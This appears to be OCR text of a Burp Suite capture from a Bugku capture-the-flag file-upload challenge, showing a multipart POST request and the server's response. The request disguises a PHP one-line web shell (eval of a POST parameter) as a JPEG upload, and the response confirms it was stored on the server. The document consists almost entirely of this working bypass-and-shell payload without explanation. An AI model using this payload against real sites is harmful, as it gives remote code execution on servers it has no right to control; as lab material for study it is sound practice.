 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:14726
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:14726
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEzrIs9An2CVWBw4q
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://114.67.175.224:14726/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4656af05cb4ab483bb0b0320fc91b8a1
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryEzrIs9An2CVWBw4q
17 Content-Disposition: form-data; name="file"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php eval($_POST['code']);?>
21 ------WebKitFormBoundaryEzrIs9An2CVWBw4q
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryEzrIs9An2CVWBw4q--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Nov 2024 12:44:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 387
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form action="index.php" method="post" enctype="multipart/form-data">
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Upload Success<br>
Stored in: <a href='upload/bugku28124442_5350.jpg' target='_blank'>
upload/bugku28124442_5350.jpg<br />
</body>
21 </html>
22
23
Search 0 highlights